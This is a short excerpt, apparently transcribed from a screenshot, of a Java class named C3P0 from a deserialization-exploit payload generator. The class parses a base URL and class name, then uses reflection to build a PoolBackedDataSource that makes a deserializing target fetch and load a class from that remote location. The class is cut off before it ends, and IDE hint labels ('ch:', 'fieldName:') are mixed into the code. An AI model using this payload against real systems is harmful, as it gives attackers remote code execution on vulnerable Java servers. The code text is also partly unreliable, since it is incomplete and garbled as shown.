 public class C3P0 implements ObjectPayload<Object> {
public Object getObject ( String command ) throws Exception {
int sep = command.lastIndexOf( ch: ':');
if ( sep < 0 ) {
throw new IllegalArgumentException("Command format is: <base_url>:<classname>");
}
String url = command.substring(0, sep);
String className = command.substring(sep + 1);
PoolBackedDataSource b = Reflections.createWithoutConstructor(PoolBackedDataSource.class);
Reflections.getField(PoolBackedDataSourceBase.class, fieldName: "connectionPoolDataSource").set(b, new PoolSource(className, url));
return b;
}